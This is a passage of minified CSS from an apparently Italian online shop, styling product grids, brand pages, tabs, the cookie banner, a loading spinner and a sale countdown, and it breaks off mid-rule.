(max-width:650px){.serviceblock_content.row{display:flex;flex-direction:column;justify-content:center;align-content:center}.serviceblock_content.row{display:flex;flex-direction:column}.serviceblock_content .col-lg-3{width:100%!important}}@media (min-width:768px) and (max-width:992px){.serviceblock_content.row{display:flex;flex-wrap:wrap}.serviceblock_content.row>div{flex:50%;margin-bottom:1rem}}@media (min-width:769px){#header #header_logo{float:left;max-width:25%;padding:5px 0}#top-menu #manufacturer-1{float:left}.hidedepliant{display:none}}@media (min-width:769px){#rvimageslider{height:584px;overflow:hidden}}@media (min-width:992px){.tabs i.fa.fa-angle-down{display:none}.footer-container{padding-top:20px}.footer-container .block-contact.col-lg-2{float:left;width:24%}#feedatyBlock_footer{width:26%!important}}@media (min-width:992px) and (max-width:1090px){#top-menu>li>a{max-width:105px!important;overflow:hidden!important;text-overflow:ellipsis!important;white-space:nowrap!important}}@media (min-width:992px) and (max-width:1220px){#header .blockcart .shopping_cart>a svg,#header .user-info .user-info-inner .user-logo svg{width:30px;height:30px}#header .user-info{margin-right:10px!important}#header .user-info::after{right:105px!important}}@media (min-width:1000px) and (max-width:1320px){.serviceblock_content .col-lg-3{width:50%!important}}@media (min-width:1080px) and (max-width:1380px){.serviceblock_content.row{display:flex;flex-wrap:wrap}.serviceblock_content.row>div{flex:33%;margin-bottom:1rem}}@media (min-width:1200px){#module-bestkit_gifts-products .product-miniature{width:25%!important}#module-bestkit_gifts-products #products .product-miniature.col-xl-4:nth-child(3n + 1),.featured-products .product-miniature.col-xl-4:nth-child(3n + 1),.product-accessories .product-miniature.col-xl-4:nth-child(3n + 1),.products_block .product-miniature.col-xl-4:nth-child(3n + 1){clear:none!important}}@media (max-width:999px){.serviceblock_content .col-lg-3{width:33%!important}}@media (max-width:992px){.hi-cmb-container{max-width:none;margin-left:0}.cmb-container{margin-top:0;margin-left:0;border:1px solid #aaa;padding:10px}}@media (max-width:800px){.general_content_linee_shop_by{width:33.33%}}@media (max-width:769px){#spinner{background-size:60% auto}.rvcategorysearch #category_search #searchbox{margin-top:10px;padding-left:5px}.rvcategorysearch #category_search #searchbox .rvsearch-main .searchboxform-control #all_category{display:none}.nivoSlider img{width:100%!important;height:auto!important}.serviceblock_content .col-lg-3{width:50%!important}.whatsappchat-anchor{display:block;padding-left:14px;padding-top:10px}.whatsappchat-anchor h3{display:none}.whatsapp span{font-size:12px}.hide-mobile{display:none!important}h1.promotitle{text-align:center;background:#000;color:#fff;padding:3px;font-size:30px;font-family:Manrope;margin-bottom:0}h1.promoslidetitle{font-size:18px}.slimScrollDiv{max-height:200px}}@media (max-width:769px){.storeinfo_img img{max-width:100%}}@media (max-width:767px){.fpp_searchers .searcher-content .filter-options-content:not(.price){max-height:300px!important}#top-menu #manufacturer-1{color:transparent!important;width:100%;background-position-y:px;background-position-x:0}.combo_block_nome{padding-left:55px;float:left;width:100%}.add-to-cart span,.add-to-cart-checkout span{font-size:12px!important}.add-to-cart,.add-to-cart-checkout{padding-left:5px!important;padding-right:5px!important}.add-to-cart-checkout i{display:none!important}}@media (max-width:543px){.serviceblock_content .col-lg-3{width:100%!important}#rvserviceblock .serviceblock_content ul{margin-bottom:10px!important}}@media (max-width:450px){.general_content_linee_shop_by{width:50%}}#loyalty .card-block{display:flex;color:#000}#loyalty{color:#000}#my-account .links li{display:none}#module-advansedcoupons-default #content-wrapper{color:#000}.cart-voucher .promo-name{display:none}#discount th,#discount td{color:#000}#rvproductstab.products_block .owl-nav .owl-next:before,#smartblog_block.products_block .owl-nav .owl-next:before,.product-accessories.products_block .owl-nav .owl-next:before,.rvspecialproducts.products_block .owl-nav .owl-next:before{transform:rotate(180deg)}#rvproductstab.products_block .owl-nav .owl-prev:before,#smartblog_block.products_block .owl-nav .owl-prev:before,.product-accessories.products_block .owl-nav .owl-prev:before,.rvspecialproducts.products_block .owl-nav .owl-prev:before{background:transparent url([data-uri]) no-repeat scroll 5px 15px;transform:rotate(180deg)}@media(max-width:400px){.comboprodotti{width:50%!important}}@media(max-width:768px){#rv_featured_product .product-container>span{left:10px!important;width:auto!important;right:unset!important}#js-product-list .product-miniature .product-container{padding:0px!important}.product-quantity.clearfix .input-group{display:flex}.product-add-to-cart .add{float:right!important;width:70%!important}.total-products .hidden-xs{display:none!important}.product-description .product-title a{font-size:0.8rem!important}.fa-user-circle::before{content:"\F007"!important;font-size:2.6rem}.fa.fa-user-circle.hidden-lg-up{color:black;border:solid 1px #000;max-width:fit-content;padding:10px;border-radius:5px}#icon-searchers-mobile{display:none!important}#js-product-list .products.row.grid{display:flex;flex-wrap:wrap}.ctacartp .btn.btn-primary{font-size:10px!important}#product .tab-content{max-height:150px;overflow:hidden}.readmoremob{font-size:2rem;color:#000;position:absolute;bottom:6px;left:0;right:0;width:auto}.readmoremob .fa.fa-angle-down{width:45px;height:29px;background-color:#fff;line-height:.85;border:1px solid #bdbdbd;color:#000;cursor:pointer}.product-id-manufacturer-4400 .readmoremob .fa.fa-angle-down{color:#000}body#checkout .nav-full-width,body#checkout #footer,body#checkout .header-top{display:none}.discount-percentage{position:absolute;top:0;right:0}.pcount{margin-top:1rem}.comboprodotti .checkmark2,.addnow{display:none!important}.multicombo,.monocombo{display:flex;flex-wrap:wrap;margin-bottom:1rem;order:1}.comboprodotti{background:#F9f9f9!important;text-align:center!important;width:33%}.comboprodotti .combo_block_nome{padding:0!important;float:none;font-size:10px;text-align:left;line-height:.5}.comboprodotti .discount{background:var(--rv-brand-primary)!important;margin:0;font-size:12px;border-radius:0;padding:1px 3px;position:absolute;top:6px;right:7px;line-height:.99;letter-spacing:0}.multicombo .comboprodotti div:nth-child(2),.monocombo .comboprodotti div:nth-child(2){text-align:left!important;line-height:2;margin-top:.5rem;font-size:.9rem}.monocombo .comboprodotti div:nth-child(5),.multicombo .comboprodotti div:nth-child(5){display:none!important}.monocombo .comboprodotti div:nth-child(2),.multicombo .comboprodotti div:nth-child(4),.multicombo .comboprodotti div:nth-child(2),.multicombo .comboprodotti div:nth-child(4){width:100%}.monocombo .comboprodotti div:nth-child(4),.multicombo .comboprodotti div:nth-child(4){text-align:left!important;width:100%}.monocombo .comboprodotti div:nth-child(4),.multicombo .comboprodotti div:nth-child(4){font-size:.8rem;line-height:1;margin-bottom:.5rem;margin-right:0!important}input:checked + .comboprodotti{background:#fff!important;border:1px solid #ccc!important}.product-id-manufacturer-4400 .combinationtyperadio input:checked + .comboprodotti{background:#000!important;border:1px solid #ccc!important;color:#fff}.product-id-manufacturer-4400 .combinationtyperadio input:checked + .comboprodotti .final_price{color:#fff!important}.product-additional-info{display:flex;flex-direction:column}#scalapayPopUpTrigger{order:0}#loyalty{order:3}}@media(min-width:768px){.ccc .sticart_mob,.ctacartp{display:none!important}body#checkout section.checkout-step .forgot-password{margin:auto;margin-bottom:2rem}}.fpp_searchers .searcher-content .filter{padding:0}.filter-content .filter-name{padding:1rem;background:#F7F7F7;border:1px solid #ddd;cursor:pointer}.fpp_searchers .searcher-content .filter-name::after{content:"\F107";display:block;font-family:FontAwesome;font-size:20px;margin-right:15px;vertical-align:middle;position:absolute;right:0;left:auto;top:16px}.active .filter-name::after{content:"\F106"!important}.fpp_searchers,.content-permanent-mobile{width:100%}.filter-options-content{background:#DDD;padding:1rem!important}#left-column .block,#right-column .block{margin-bottom:20px}.products-selection .products-sort-order .select-title::after{content:'Seleziona ordinamento'}.filter-options-content.two-column-mobile{display:none}body#checkout section.checkout-step #login-form{margin:0;border:0;padding:1rem}.nav.nav-inline.m-y-2{margin-bottom:0!important;border-bottom:1px solid #ddd!important}.ccc .sticart_mob .btn-primary{background:transparent}.ccc .sticart_mob{position:fixed;bottom:0;background:#5a7182;width:91.5%;z-index:9999}.hg.tab-pane{display:none}.hg.tab-pane.active{display:block}.d-none{display:none!important}#cwcart{border:1px solid;padding:1rem;margin:1rem 0}body#checkout section.checkout-step .forgot-password{margin:0rem 0rem 2rem 0}.nav-link.active{background:#5a7182;padding:1rem;color:#fff!important}.nav-link{background:#fff;padding:1rem}.custom-switch{display:inline-block}.custom-switch input[type="checkbox"]{width:0;height:0;visibility:hidden}.custom-switch span{vertical-align:top;margin-left:1rem;line-height:1.7}.custom-switch label{width:50px;height:24px;display:inline-block;background-color:#EEEDED;border-radius:100px;position:relative;cursor:pointer;transition:0.5s;border:1px solid #ddd}.custom-switch label::after{content:"";width:18px;height:18px;background-color:#5a7182;position:absolute;border-radius:70px;top:2px;left:3px;transition:0.5s}.custom-switch input:checked + label:after{left:calc(100% - 3px);transform:translateX(-100%)}.custom-switch input:checked + label{background-color:#243d42}.custom-switch label:active:after{width:20px}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}#tab_bestseller_product{display:block!important}#imgtopbanner img{width:100%;height:auto!important}div#cookiebanner{background:#000!important}div#cookiebanner span{color:#FFF!important}div#CybotCookiebotDialogBodyContentText{color:#FFF!important}#cookiebanner a#valid_cookie{color:#fff;background:var(--rv-brand-primary);border-color:var(--rv-brand-primary)!important}#cookiebanner a#valid_cookie{color:#fff;background:var(--rv-brand-primary);border-color:var(--rv-brand-primary)!important}#cookiebanner a#valid_cookie{color:#fff;background-color:var(--rv-brand-primary);border-color:var(--rv-brand-primary)!important;background-position:initial initial;background-repeat:initial initial}#cookiebanner a#allow_all{color:#fff;background:var(--rv-brand-primary)!important;border-color:var(--rv-brand-primary)!important}h2#CybotCookiebotDialogBodyContentTitle{color:#FFF!important}.tabs .nav-tabs .nav-item a.active{background:#000!important;border-color:#000!important}.tabs .nav-tabs .nav-item a.active:before{border-color:#000 transparent transparent!important}.tabs .nav-tabs .nav-item a{border:1px solid #000000!important}.tabs .nav-tabs .nav-item a:active,.tabs .nav-tabs .nav-item a:focus,.tabs .nav-tabs .nav-item a:hover{border-color:#000000!important;background:#000}.tabs .nav-tabs .nav-item a:active:before,.tabs .nav-tabs .nav-item a:focus:before,.tabs .nav-tabs .nav-item a:hover:before{border-color:#000 transparent transparent}.tabs .tab-content{color:#000!important}.product-description p{color:#000;line-height:22px}#description .product-description{color:#000;line-height:22px}.storeinfo_img>a>img{width:100%!important;max-width:450px!important;height:auto!important}.hidenow{display:none!important}.loadingx{z-index:999;height:2em;width:2em;margin:4rem auto 1rem;left:0;right:0}.loadingx:not(:required):after{content:'';display:block;font-size:10px;width:1em;height:1em;margin-top:-.5em;-webkit-animation:spinner 1.5s infinite linear;-moz-animation:spinner 1.5s infinite linear;-ms-animation:spinner 1500ms infinite linear;-o-animation:spinner 1.5s infinite linear;animation:spinner 1.5s infinite linear;border-radius:.5em;-webkit-box-shadow:rgba(0,0,0,.75) 1.5em 0 0 0,rgba(0,0,0,.75) 1.1em 1.1em 0 0,rgba(0,0,0,.75) 0 1.5em 0 0,rgba(0,0,0,.75) -1.1em 1.1em 0 0,rgba(0,0,0,.5) -1.5em 0 0 0,rgba(0,0,0,.5) -1.1em -1.1em 0 0,rgba(0,0,0,.75) 0 -1.5em 0 0,rgba(0,0,0,.75) 1.1em -1.1em 0 0;box-shadow:rgba(0,0,0,.75) 1.5em 0 0 0,rgba(0,0,0,.75) 1.1em 1.1em 0 0,rgba(0,0,0,.75) 0 1.5em 0 0,rgba(0,0,0,.75) -1.1em 1.1em 0 0,rgba(0,0,0,.75) -1.5em 0 0 0,rgba(0,0,0,.75) -1.1em -1.1em 0 0,rgba(0,0,0,.75) 0 -1.5em 0 0,rgba(0,0,0,.75) 1.1em -1.1em 0 0}@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}.promo_wish{float:right;margin-top:14px;margin-right:10px}.promo_wish .material-icons{width:45px;height:45px;font-size:2.7rem;color:#000;text-align:center;line-height:50px}.promo_wish svg:hover{fill:#5a7182!important}@media(max-width:768px){.discount-percentage{position:absolute;top:30px!important;right:0}}.product-cover img{box-shadow:unset!important}body#cart article.alert.alert-danger{margin-top:80px}body#cart .alert-danger{background-color:var(--rv-brand-primary);border-color:var(--rv-brand-primary);color:#fff}body#cart .alrtcart{background-color:var(--rv-brand-primary);color:#fff;display:block;border:1px solid var(--rv-brand-primary);margin-bottom:20px;padding:20px}.fdt_estimation,.widget_merchant .fdt_num_opinions .fdt_all{background:#5a7182!important}.widget_merchant .fdt_widget_wrapper{border:1px solid #5a7182!important}.widget_merchant .fdt_estimation img.bkgd_est{display:none!important}.row-chanel-top{background:white!important;border:none!important;border-top:15px solid #000!important;padding-top:30px!important;margin-bottom:50px!important}#product .section-main-chanel *[itemprop="brand"]{display:none}#product .section-main-chanel input:checked + .comboprodotti .checkmark2{background-color:#fff;border:1px solid black!important}#product .section-main-chanel .comboprodotti .checkmark2{left:0px!important}#product .section-main-chanel .comboprodotti .checkmark2:after{background:black!important;left:0px!important;top:0px!important;width:100%!important;height:100%!important}#product .section-main-chanel input:checked + .comboprodotti .checkmark2{background:#000!important}#product .section-main-chanel .comboprodotti:hover .checkmark2{background-color:#fff;border:2px solid #222}#product .section-main-chanel .product-block-information .tabs{width:100%!important}#product .section-main-chanel .product-block-information .col-md-4{display:none!important}#product .section-main-chanel .tabs #tab-content{border:none!important}#product .section-main-chanel{font-family:arial}#product .section-main-chanel .products_block .products_block_inner .rv-titletab .titleblock .tab_title{font-family:arial!important;font-size:18px!important}#product .section-main-chanel .comboprodotti,#product .section-main-chanel .select_combo_text{font-family:arial!important}#product .section-main-chanel .tabs{border-top:1px solid #F8F8F8;border-bottom:1px solid #F8F8F8}#product .section-main-chanel .product-block-information>div:first-child{display:none}#product .section-main-chanel .productcategory{display:none!important}#product .section-main-chanel .tabs .nav-tabs .nav-item a{border:0 solid #000000!important;font-weight:bold!important;color:#000!important;letter-spacing:initial!important;border-bottom:3px solid #ddd!important;margin-left:0;margin-right:0}#product .section-main-chanel .tabs .nav-tabs .nav-item{margin-left:0px!important}#product .section-main-chanel .tabs .nav-tabs .nav-item a.active{background:#fff!important;border-color:#000!important}#product .section-main-chanel .tabs .nav-tabs .nav-item a{border:0 solid #000000!important;font-weight:bold!important;color:#000!important;letter-spacing:initial!important;border-bottom:3px solid #ddd!important;margin-left:0;margin-right:0}#product .section-main-chanel .tabs .nav-tabs .nav-item a:active,#product .section-main-chanel .tabs .nav-tabs .nav-item a:focus,#product .section-main-chanel .tabs .nav-tabs .nav-item a:hover{border-color:#000000!important;background:#fff!important}#product .section-main-chanel .tabs .nav-tabs .nav-item a:before{border-color:#ddd transparent transparent!important;display:none!important}#product .section-main-chanel span[slot=spDisplayAmount]{color:#000!important}#product .section-main-chanel .add_to_wishlist span{color:#000!important}#product .section-main-chanel .multicombo{letter-spacing:initial!important;font-family:arial}#product .section-main-chanel .plist-combo-variants{display:none}#product .section-main-chanel #product-list-top{border-bottom:none!important}#product .section-main-chanel .plist-category-name{font-family:arial!important;font-style:initial!important;text-transform:uppercase}#product .section-main-chanel .add_to_wishlist span{color:black!important}#product .section-main-chanel #top_manufacturer{display:block!important;font-family:Arial!important}.chanel_blocks #top_manufacturer{display:block!important;font-family:Arial!important}.product-manu-4400 #top_manufacturer{display:block!important;font-family:Arial!important}#product .section-main-chanel .product-title a{font-family:Arial!important;font-weight:bold!important}#product .section-main-chanel .btn-chanel{display:none!important}#product .section-main-chanel .discount-percentage{display:none!important}#product .section-main-chanel .regular-price{display:none!important}#product .section-main-chanel .discount-percentage + .sr-only{display:inline;position:initial;font-family:Arial;font-weight:400;color:#000;padding-right:2px}#product .section-main-chanel .price{font-family:Arial;font-weight:700;color:#000}#product .section-main-chanel .promotextproductchanel{margin-top:10px}#product .section-main-chanel .promotextproductchanel span{padding:4px 9px;background:black;color:white;text-transform:uppercase;font-family:arial}#product .section-main-chanel .h3.product-title{min-height:0px!important}#product .section-main-chanel .products_block .products_block_inner .rv-titletab{border-bottom:0 solid #ddd!important}@media (min-width:1024px){#product .section-main-chanel>.row .owl-carousel{transform:rotate(90deg);width:270px;margin-top:100px}#product .section-main-chanel>.row .item{transform:rotate(-90deg)}#product .section-main-chanel .product-images li.thumb-container .thumb{transform:rotate(270deg)}#product .section-main-chanel>.row .owl-carousel .owl-nav{display:flex;justify-content:space-between;position:absolute;width:100%;top:calc(50% - 33px)}#product .section-main-chanel>.row .owl-carousel .owl-nav .owl-prev,#product .section-main-chanel>.row .owl-carousel .owl-nav .owl-next{font-size:36px;top:unset;bottom:15px;display:none!important}#product .section-main-chanel .product-cover{float:right;max-width:80%;margin:0%;padding-left:15%;padding-right:15%}#product .section-main-chanel .js-qv-mask{float:left;max-width:20%;margin:0%;padding-top:10%}}#product .section-main-chanel #content.page-content{max-width:initial!important}#product .section-main-chanel .comboprodotti .checkmark2,#product .section-main-chanel .comboprodotti .checkmark2:after{border-radius:0%!important}#product .section-main-chanel input:checked + .comboprodotti{border:none!important}#product .section-main-chanel #scalapayPopUpTrigger,#product .section-main-chanel #loyalty{font-size:13px}#product .section-main-chanel .comboprodotti img{border-radius:0%!important}#product .section-main-chanel .comboprodotti img{border-color:transparent;opacity:.9}#product .section-main-chanel .comboprodotti img:hover{opacity:1}#product .section-main-chanel input:checked + .comboprodotti img{border-color:#000!important;opacity:1}#product .section-main-chanel .discount{display:none!important}#product .section-main-chanel .discount + div{display:none!important}#product .section-main-chanel .product-quantity .add .product-cart-btn .btn{background:black!important;border-color:black!important}.product-quantity .add>div{margin-left:0}#product .section-main-chanel .product-quantity .addnow .product-cart-btn .add-to-cart-checkout{background:white;color:black;font-weight:700}#product .section-main-chanel .product-actions hr.clear{display:none}#product .section-main-chanel .product-add-to-cart{border-top:none}#product .section-main-chanel .comboprodotti img{width:48px;height:48px}@media (max-width:400px){#product .section-main-chanel .comboprodotti{width:100%!important}#product .section-main-chanel input:checked + .comboprodotti{background:#000!important;border:1px solid #ccc!important;color:white}#product .section-main-chanel input:checked + .comboprodotti .final_price{color:#fff!important}}#product .section-main-chanel .products_block .products_block_inner .rv-titletab .titleblock:before{display:none}@font-face{font-family:futura;src:url(/shop/Futura Bold font.ttf)}@media (max-width:400px){.promotextproduct{position:absolute;top:0;left:0;white-space:break-spaces;width:73px;text-align:left;color:#000;font-family:arial;letter-spacing:.7px;font-size:14px;line-height:14px}}.promotextproductchanel{margin-top:10px}.promotextproductchanel span{padding:4px 9px;background:black;color:white;text-transform:uppercase;font-family:arial;font-size:14px}.promotextproduct{position:absolute;top:-8px;left:-8px;white-space:break-spaces;width:73px;text-align:left;color:#000;font-family:arial;letter-spacing:.7px;font-size:11px;line-height:11px}.product-manu-4401 .pcount,.product-manu-4400 .pcount{display:none}.product-manu-4401 .plist-combo-variants{display:none}.product-manu-4400 .plist-combo-variants{display:none}.product-manu-4401 .discount-percentage,.product-manu-4400 .discount-percentage{display:none!important}.product-manu-4401 .regular-price,.product-manu-4400 .regular-price{display:none!important}.product-manu-4401 .discount-percentage + .sr-only,.product-manu-4400 .discount-percentage + .sr-only{display:inline;position:initial;font-family:Arial;font-weight:400;color:#000;padding-right:2px}.price{font-family:Arial;font-weight:400;color:#000}@media (max-width:400px){#product .section-main-chanel .multicombocolor .comboprodottiradio + label{width:20%!important;margin-right:0%;padding:0;border:2px solid white;background:white!important}#product .section-main-chanel .multicombocolor input.comboprodottiradio:checked + .comboprodotti{background:none!important}}@media (max-width:400px){#product .section-main-chanel .multicombocolor input.comboprodottiradio:checked + label{border:none!important}.pcount{font-size:14px}}.plist-combo-counter-count-0,.plist-combo-counter-count-1{visibility:hidden}@media (min-width:400px){#product .section-main-chanel .comboprodotti{padding-bottom:0px!important}#product .section-main-chanel .comboprodotti div.final_price + div{line-height:1px!important;position:relative;top:-4px}#product .section-main-chanel .comboprodotti div.final_price{line-height:40px!important;position:relative;top:-4px}#product .section-main-chanel input + .comboprodotti{border:none!important}}.product-client-card{color:var(--rv-brand-primary);text-decoration:underline}.product-id-manufacturer-4400 .product-client-card{color:#000;text-decoration:underline;font-family:arial}.product-manu-4400 .plist-category-name{display:none}.plist-combo-counter{font-size:12px!important}@media (min-width:100px){#product.product-id-manufacturer-4400 .section-main-chanel .multicombocolor input + .comboprodotti{border:none!important;overflow:hidden;width:50px!important;height:50px!important;margin:4px!important;background:black!important}#product.product-id-manufacturer-4400 .section-main-chanel .multicombocolor .comboprodotti img{width:48px;height:48px;transform:scale(1.8);margin-left:0;margin-top:0}#product.product-id-manufacturer-4400 .section-main-chanel .multicombocolor input:checked + .comboprodotti{border:6px solid #000!important;opacity:1}}.product-id-manufacturer-4400 .backtotop{display:none!important;opacity:0!important}.chanel-sub-title{text-transform:capitalize;font-weight:700;color:#000;font-size:22px;line-height:36px}@media (max-width:400px){.promotextproductchanel{position:absolute;width:100%}.plist-combo-counter{font-size:11px!important}}@media (min-width:400px){.container-top-chanel>div{border-top:8px solid black}.container-top-chanel>div img{height:32px;margin-bottom:40px;margin-top:35px}.row-chanel-top{border-top:8px solid black!important;padding-top:35px!important;margin-bottom:40px!important}.row-chanel-top img{height:32px!important}}@media (max-width:400px){.container-top-chanel>div{border-top:6px solid black}.container-top-chanel>div img{height:14px;margin-bottom:12px;margin-top:12px}.row-chanel-top{border-top:6px solid black!important;padding-top:12px!important;margin-bottom:12px!important}.row-chanel-top img{height:14px}}#products .product-manu-4400 .product-container:hover .product-description .product-title a,.product-manu-4400 .product-container:hover .product-description .product-title a,.featured-products .product-manu-4400 .product-container:hover .product-description .product-title a,.product-accessories .product-manu-4400 .product-container:hover .product-description .product-title a,.products_block .product-manu-4400 .product-container:hover .product-description .product-title a{color:#000!important;-webkit-transition:all .7s ease 0;-moz-transition:all .7s ease 0;-ms-transition:all .7s ease 0;-o-transition:all .7s ease 0;transition:all .7s ease 0}#products .product-manu-4900 .product-container:hover .product-description .product-title a,.product-manu-4900 .product-container:hover .product-description .product-title a,.featured-products .product-manu-4900 .product-container:hover .product-description .product-title a,.product-accessories .product-manu-4900 .product-container:hover .product-description .product-title a,.products_block .product-manu-4900 .product-container:hover .product-description .product-title a,.product-manu-4900 .disponibileanche,.product-manu-4400 .disponibileanche{color:#000!important;-webkit-transition:all .7s ease 0;-moz-transition:all .7s ease 0;-ms-transition:all .7s ease 0;-o-transition:all .7s ease 0;transition:all .7s ease 0}#products .product-manu-4901 .product-container:hover .product-description .product-title a,.product-manu-4901 .product-container:hover .product-description .product-title a,.featured-products .product-manu-4901 .product-container:hover .product-description .product-title a,.product-accessories .product-manu-4901 .product-container:hover .product-description .product-title a,.products_block .product-manu-4901 .product-container:hover .product-description .product-title a,.product-manu-4901 .disponibileanche{color:#000!important;-webkit-transition:all .7s ease 0;-moz-transition:all .7s ease 0;-ms-transition:all .7s ease 0;-o-transition:all .7s ease 0;transition:all .7s ease 0}.product-manu-4900 .plist-combo-variants-radio a,.product-manu-4901 .plist-combo-variants-radio a{border-color:#000!important;color:black!important}.product-manu-4900 .plist-combo-variants-radio a:hover,.product-manu-4901 .plist-combo-variants-radio a:hover{color:white!important}.add_to_wishlist span{color:black!important}#products .product-manu-4400 .product-container:hover,.featured-products .product-manu-4400 .product-container:hover,.product-accessories .product-manu-4400 .product-container:hover,.products_block .product-manu-4400 .product-container:hover{border:1px solid transparent!important;transition:border-color 1s ease}#products .product-manu-4400.product-container:hover .product-description .product-title a,.product-manu-4400.product-container:hover .product-description .product-title a,.featured-products .product-manu-4400.product-container:hover .product-description .product-title a,.product-accessories .product-manu-4400.product-container:hover .product-description .product-title a,.products_block .product-manu-4400.product-container:hover .product-description .product-title a{color:#000!important;-webkit-transition:all .7s ease 0;-moz-transition:all .7s ease 0;-ms-transition:all .7s ease 0;-o-transition:all .7s ease 0;transition:all .7s ease 0}#products .product-manu-4400.product-container:hover,.featured-products .product-manu-4400.product-container:hover,.product-accessories .product-manu-4400.product-container:hover,.products_block .product-manu-4400.product-container:hover{border:1px solid transparent!important;transition:border-color 1s ease}.mobile-top-menu-left-brand{display:flex;flex-direction:row;align-items:center;justify-content:space-between;background-color:#fff;border:2px solid #000;color:black;height:50px;padding:1em}@media (min-width:400px){.mobile-top-menu-left-brand{display:none}}@media (max-width:400px){.mobile-top-menu-left-brand{display:flex;margin-bottom:10px}.mobile-top-menu-left-brand + #manucats{display:none}.text-max-2-linee-on-mobile{overflow:hidden;text-overflow:ellipsis;display:-webkit-box!important;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical}}.menu-text{font-size:18px;font-family:arial;font-weight:700;letter-spacing:.5px;text-transform:uppercase}.mobile-top-menu-left-brand .menu-button-container{display:flex;height:100%;width:30px;cursor:pointer;flex-direction:column;justify-content:center;align-items:center;margin-top:6px}.mobile-top-menu-left-brand #menu-brand-toggle{display:none}.mobile-top-menu-left-brand .menu-button,.mobile-top-menu-left-brand .menu-button::before,.mobile-top-menu-left-brand .menu-button::after{display:block;background-color:black;position:absolute;height:4px;width:30px;transition:transform 400ms cubic-bezier(.23,1,.32,1);border-radius:2px}.mobile-top-menu-left-brand .menu-button::before{content:'';margin-top:-8px}.mobile-top-menu-left-brand .menu-button::after{content:'';margin-top:8px}.wishlist-product-miniature{z-index:9;right:-6px;top:-10px}.product-id-manufacturer-4400 .product-unavailable,.product-id-manufacturer-4400 .product-last-items{display:none!important}.product-id-manufacturer-4400 #rvproductstab.products_block .owl-nav .owl-next,.product-id-manufacturer-4400 #smartblog_block.products_block .owl-nav .owl-next,.product-id-manufacturer-4400 .product-accessories.products_block .owl-nav .owl-next,.product-id-manufacturer-4400 .rvspecialproducts.products_block .owl-nav .owl-next{font-size:22px;background:none;color:#000}.product-id-manufacturer-4400 #rvproductstab.products_block .owl-nav .owl-next:before,.product-id-manufacturer-4400 #smartblog_block.products_block .owl-nav .owl-next:before,.product-id-manufacturer-4400 .product-accessories.products_block .owl-nav .owl-next:before,.product-id-manufacturer-4400 .rvspecialproducts.products_block .owl-nav .owl-next:before{transform:none;background:none;content:">"}.product-id-manufacturer-4400 #rvproductstab.products_block .owl-nav .owl-prev,.product-id-manufacturer-4400 #smartblog_block.products_block .owl-nav .owl-prev,.product-id-manufacturer-4400 .product-accessories.products_block .owl-nav .owl-prev,.product-id-manufacturer-4400 .rvspecialproducts.products_block .owl-nav .owl-prev{font-size:22px;background:none;color:#000}.product-id-manufacturer-4400 #rvproductstab.products_block .owl-nav .owl-prev:before,.product-id-manufacturer-4400 #smartblog_block.products_block .owl-nav .owl-prev:before,.product-id-manufacturer-4400 .product-accessories.products_block .owl-nav .owl-prev:before,.product-id-manufacturer-4400 .rvspecialproducts.products_block .owl-nav .owl-prev:before{transform:none;background:none;content:"<"}.product-id-manufacturer-4400 .product-quantity .addnow .product-cart-btn .add-to-cart-checkout:hover{border:1px solid #000!important}.product-id-manufacturer-4400 .product-quantity .add .product-cart-btn .btn span{font-family:Arial!important}.sr-only-chanel{display:none!important}.text-max-2-linee-on-mobile{height:40px;overflow:hidden}@media (max-width:768px){.product-description .product-title a{font-size:0.7rem!important}}.product-manu-4400 .product-title + b{display:none!important}.product-id-manufacturer-4400 p{color:#000!important}.product-price-and-shipping{min-height:20px}.menu #cms-page-101 a{color:green}.menu #cms-page-101:hover a{color:var(--rv-brand-primary)}.image-icon.icon-xmas{background:url(/shop/img/xmas_white.png)}.ui-tooltip{box-shadow:none;color:#222;border:1px solid #ccc;background:#F8F8F8;font-weight:400}.emailsub-text-wrapper2 .description{display:none}.service-img .fa-flash:before{color:white;font-size:23px;text-align:center;margin-left:5px}.dermo_product_logo{position:absolute;left:-150px;width:128px}@media (max-width:768px){.dermo_product_logo{position:initial;margin:0 auto;display:block}}#js-product-list .dermo_product_logo,.thumbnail-inner .dermo_product_logo{DISPLAY:none}@media (min-width:1024px){#product .section-main-chanel>.row .owl-carousel .owl-nav .owl-prev,#product .section-main-chanel>.row .owl-carousel .owl-nav .owl-next{font-size:19px;top:unset;bottom:15px;display:block!important;top:39px;color:black}#product .section-main-chanel>.row .owl-carousel .owl-nav .owl-prev.disabled,#product .section-main-chanel>.row .owl-carousel .owl-nav .owl-next.disabled{color:#ddd!important}}.rvpc-main h4{color:#d00;font-weight:700;display:block;font-family:'Poppins';font-size:13px;margin-bottom:2px}.thumbnail-inner{position:unset!important}.productcountdown{top:40%!important;background:#F8F8F8!important;padding:24px 3px!important;border:1px solid #555!important}.productcountdown .fa-close{float:right;top:-22px;position:relative;right:2px;cursor:pointer}.productcountdown .fa-close:before{cursor:pointer;font-size:20px;color:black}.rvpc-main{background:#F8F8F8!important;border:none!important;padding-left:2px!important}.rvpc-main:before{display:none!important}.rvpc-main .rvcount{background:#111!important;color:white!important;font-size:13px!important;font-weight:bold!important;letter-spacing:2px!important}.rvpc-main .time{margin:2px!important;border-radius:0px!important}@media (max-width:800px){@media (max-width:800px){.productcountdown{bottom:16%!important;top:unset!important;margin-right:20px!important;margin-left:20px!important}}.rvpc-main 